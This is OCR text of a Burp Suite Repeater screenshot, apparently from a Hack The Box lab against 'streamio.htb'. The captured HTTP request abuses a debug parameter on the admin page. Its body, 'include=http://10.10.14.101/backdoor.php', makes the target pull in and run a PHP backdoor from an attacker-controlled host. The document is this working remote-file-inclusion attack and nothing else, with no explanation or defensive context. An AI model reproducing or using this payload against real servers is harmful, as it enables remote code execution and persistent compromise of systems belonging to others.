 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: https://streamio.htb HTTP/2 ?
Request Response
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=ij79jktnjnlbkauguc6t42mmg0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 6
16
17 include=http://10.10.14.101/backdoor.php
INSPECTOR